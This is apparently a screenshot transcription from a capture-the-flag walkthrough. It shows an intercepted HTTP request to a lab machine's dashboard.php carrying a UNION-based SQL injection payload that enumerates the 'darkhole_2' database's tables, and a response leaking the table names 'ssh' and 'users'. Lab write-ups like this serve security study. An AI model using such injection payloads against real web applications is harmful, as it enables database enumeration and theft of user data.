 Request
Pretty Raw Hex
\n
1 GET /dashboard.php?id=
2'+union+select+1,2,group_concat(table_name),4,5,6+from+information_schema.tables+where+table_sc
hema%3d'darkhole_2'--+- HTTP/1.1
2 Host: 172.16.23.128
3 Cache-Control: max-age=0
4 Accept-Language: en-US,en;q=0.9
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/140.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.7
8 Referer: http://172.16.23.128/login.php
9 Accept-Encoding: gzip, deflate, br
10 Cookie: PHPSESSID=brql4bs2a676nhit8m533hm7sa
11 Connection: keep-alive
12
13
Response
Pretty Raw Hex Render
\n
Logout
Jehad Alqurashi
Web Designer & Developer
Full name 2
Email ssh,users
Contact number 5
Address 6
SUBMIT
Inspector
Notes
Custom actions